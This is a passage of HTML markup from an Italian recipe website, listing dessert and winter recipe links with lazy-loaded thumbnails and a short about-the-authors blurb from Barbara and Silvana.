										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="torta della nonna" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="torta della nonna" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2022/11/torta-della-nonna-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Torta della Nonna (Italian Grandmother's Cake Recipe)									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/easter-grain-pie-pastiera-napoletana/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="pastiera napoletana" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="pastiera napoletana" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2020/04/authentic-pastiera-napoletana-recipe-1x1-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Authentic Pastiera Napoletana Recipe									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/italian-chocolate-tart/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="Italian chocolate tart recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="Italian chocolate tart recipe" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2024/09/Italian-chocolate-tart-recipe-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Italian Chocolate Tart (Crostata al Cioccolato)									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/baked-apples-in-puff-pastry-amaretti-and-jam/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="baked apple in puff pastry" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="baked apple in puff pastry" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2024/11/baked-apple-in-puff-pastry-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Baked Apples in Puff Pastry with Amaretti and Jam									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/italian-almond-tart/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="Crostata di mandorle" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="Crostata di mandorle" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2025/02/Crostata-di-mandorle-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Crostata di Mandorle (Italian Almond Tart)									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/soft-fruit-tart-with-yogurt-cream/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="soft fruit tart with yogurt cream" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-180x240.jpg 180w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="soft fruit tart with yogurt cream" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/06/soft-fruit-tart-with-yogurt-cream-1200x1200-A-180x240.jpg 180w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										Soft Fruit Tart with Yogurt Cream									</div>

								</a>

								
								
							</li>
													
							<li class="listing-item">

								<a href="https://www.recipesfromitaly.com/white-chocolate-fruit-tart/">

									<div class="fsri-thumbnail">

										<img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="white chocolate fruit tart" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2020/11/white-chocolate-fruit-tart-1000x670-1-min-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2020/11/white-chocolate-fruit-tart-1000x670-1-min-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2020/11/white-chocolate-fruit-tart-1000x670-1-min-180x240.jpg 180w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2020/11/white-chocolate-fruit-tart-1000x670-1-min-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="white chocolate fruit tart" aria-hidden="true" data-pin-nopin="true" fetchpriority="low" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2020/11/white-chocolate-fruit-tart-1000x670-1-min-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2020/11/white-chocolate-fruit-tart-1000x670-1-min-180x240.jpg 180w" sizes="(max-width: 360px) 100vw, 360px"></noscript>
									</div>

									<div class="fsri-title">
										White Chocolate Fruit Tart									</div>

								</a>

								
								
							</li>
						
					</ul>
				</div>
			
										
			
		</div>

	</main>

	<aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar">
			<div class="feast-layout feast-layout--modern-sidebar feast-modern-sidebar">
								
<div class="wp-block-group feast-about-author is-style-default has-white-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-image size-full"><img width="1200" height="1200" data-pin-nopin="true" fetchpriority="low" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'%20viewBox='0%200%201200%201200'%3E%3C/svg%3E" alt="Barbara Felicità Lucchini and Silvana Nava" class="wp-image-19948 perfmatters-lazy" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2025/12/Barbara-Felicita-Lucchini-and-Silvana-Nava.jpg"><noscript><img width="1200" height="1200" data-pin-nopin="true" fetchpriority="low" src="https://www.recipesfromitaly.com/wp-content/uploads/2025/12/Barbara-Felicita-Lucchini-and-Silvana-Nava.jpg" alt="Barbara Felicità Lucchini and Silvana Nava" class="wp-image-19948"></noscript></figure>



<p><strong>CIAO! Barbara &amp; Silvana here!</strong> We are the authors of these amazing Italian recipes. Living in Italy, they are part of our culture, tradition and everyday life. And we want to share them with you all, straight from Italy! Learn more about us! <a href="https://www.recipesfromitaly.com/about-us/" data-type="page" data-id="5911">Read our story</a>!</p>
</div></div>


<div class="feast-category-index feast-recipe-index"> 
<h3>Italian Winter Recipes</h3><ul class="fsri-list feast-grid-half feast-desktop-grid-half"><li class="listing-item"><a href="https://www.recipesfromitaly.com/polenta-cups-with-mushrooms/"><img width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="polenta cups with mushrooms" data-pin-nopin="true" aria-hidden="true" decoding="async" fetchpriority="low" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-180x240.jpg 180w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="polenta cups with mushrooms" data-pin-nopin="true" aria-hidden="true" decoding="async" fetchpriority="low" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2026/01/polenta-cups-with-mushrooms-1200x1200-A-180x240.jpg 180w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">Polenta Cups with Sautéed Mushrooms</div></a></li><li class="listing-item"><a href="https://www.recipesfromitaly.com/torta-900-recipe/"><img fetchpriority="low" width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="torta 900 recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-180x240.jpg 180w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img fetchpriority="low" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="torta 900 recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/12/torta-900-1200x1200-A-180x240.jpg 180w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">Torta 900 (Italian Chocolate Cream Cake)</div></a></li><li class="listing-item"><a href="https://www.recipesfromitaly.com/neapolitan-pasta-with-potatoes-and-mussels/"><img fetchpriority="low" width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="pasta with potatoes and mussels" data-pin-nopin="true" aria-hidden="true" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-180x240.jpg 180w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img fetchpriority="low" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="pasta with potatoes and mussels" data-pin-nopin="true" aria-hidden="true" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/11/pasta-with-potatoes-and-mussels-1200x1200-1-180x240.jpg 180w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">Pasta, Patate e Cozze (Neapolitan Pasta with Potatoes and Mussels)</div></a></li><li class="listing-item"><a href="https://www.recipesfromitaly.com/italian-stuffed-shells-with-meat-sauce/"><img fetchpriority="low" width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="conchiglioni italian stuffed shells" data-pin-nopin="true" aria-hidden="true" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-180x240.jpg 180w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img fetchpriority="low" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="conchiglioni italian stuffed shells" data-pin-nopin="true" aria-hidden="true" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2025/10/conchiglioni-italian-stuffed-shells-1200x1200-D-180x240.jpg 180w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">Conchiglioni al Forno (Italian Stuffed Shells with Meat Sauce)</div></a></li></ul><div class="feast-category-link">See more  <a href="https://www.recipesfromitaly.com/category/italian-winter-recipes/">Italian Winter Recipes →</a></div></div>

<div class="feast-category-index feast-recipe-index"> 
<h3>Popular Recipes</h3><ul class="fsri-list feast-grid-half feast-desktop-grid-half"><li class="listing-item"><a href="https://www.recipesfromitaly.com/tiramisu-original-italian-recipe/"><img fetchpriority="low" width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="authentic italian tiramisu recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img fetchpriority="low" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="authentic italian tiramisu recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2019/10/tiramisu-authentic-italian-recipe-1x1-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">Authentic Italian Tiramisu Recipe</div></a></li><li class="listing-item"><a href="https://www.recipesfromitaly.com/spaghetti-carbonara-original-recipe/"><img fetchpriority="low" width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="authentic carbonara recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img fetchpriority="low" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="authentic carbonara recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/04/authentic-carbonara-recipe-1x1-1200x1200-1-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">Traditional Spaghetti Carbonara Recipe</div></a></li><li class="listing-item"><a href="https://www.recipesfromitaly.com/authentic-italian-gelato-recipe/"><img fetchpriority="low" width="360" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20width='360'%20height='480'%20viewBox='0%200%20360%20480'%3E%3C/svg%3E" class="feast_3x4_thumbnail fsri-image wp-post-image perfmatters-lazy" alt="authentic italian gelato recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" data-src="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-360x480.jpg" data-srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-640x853.jpg 640w" data-sizes="(max-width: 360px) 100vw, 360px"><noscript><img fetchpriority="low" width="360" height="480" src="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-360x480.jpg" class="feast_3x4_thumbnail fsri-image wp-post-image" alt="authentic italian gelato recipe" data-pin-nopin="true" aria-hidden="true" decoding="async" srcset="https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-360x480.jpg 360w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-720x960.jpg 720w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-180x240.jpg 180w, https://www.recipesfromitaly.com/wp-content/uploads/2021/06/authentic-italian-gelato-recipe-1x1-1200x1200-A-640x853.jpg 640w" sizes="(max-width: 360px) 100vw, 360px"></noscript><div class="fsri-title">How to Make Authentic Italian Gelato at Home</div></a></li><li class="listing-item"><a href="https://www.recipesfromitaly.com/homemade-limoncello-recipe/"><img fetchpriority="low" 